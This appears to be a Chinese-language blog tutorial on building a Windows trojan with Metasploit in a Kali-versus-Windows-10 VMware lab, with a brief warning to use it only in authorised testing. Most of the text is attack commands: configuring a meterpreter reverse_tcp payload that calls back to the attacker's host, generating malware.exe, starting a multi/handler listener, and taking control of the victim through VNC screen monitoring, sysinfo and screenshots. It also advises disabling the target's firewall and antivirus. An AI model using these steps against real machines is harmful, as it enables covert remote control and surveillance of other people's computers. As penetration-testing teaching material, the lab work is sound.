使用Metasploit生成木马进行渗透测试

前言

注意:生成和使用Metasploit框架生成木马以控制Windows系统是一个非常敏感且具有潜在法律风险的操作。这种行为通常被视为非法入侵,可能会导致严重的法律后果。因此,强烈建议您仅在合法和授权的环境中进行此类操作,例如在授权的渗透测试或安全研究中。

环境

基于内网环境,所用到工具:Kali_Linux(攻击端)/Windows10专业版(靶机端)/VMware17虚拟机



并且为了提高成功率请确保靶机能够ping通,如果不能ping通请检查防火墙是否关闭,并且关闭所用杀毒软件。

生成木马文件

步骤1:启动Metasploit

首先,启动Metasploit框架。



msfconsole步骤2:选择并配置Payload

选择一个合适的payload,例如windows/meterpreter/reverse_tcp。

use payload/windows/meterpreter/reverse_tcp步骤3:设置Payload选项

设置payload的选项,包括监听的IP地址和端口。

set LHOST //你的Kali IP地址

set LPORT //监听端口步骤4:生成木马

生成木马文件。这将在/tmp目录下生成一个名为malware.exe的木马文件。

generate -f exe -o /tmp/malware.exe完成这几步骤以后就可以把生成木马文件通过多种途径传输到靶机中并运行。

监听靶机



步骤5:启动监听器

在Metasploit中启动监听器以接收来自目标计算机的连接。



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST //你的Kali IP地址

set LPORT //监听端口

exploit



控制目标计算机

vnc run -i //监控靶机屏幕



sysinfo //获取系统信息

screenshot //获取靶机屏幕截图

阅读剩余

THE END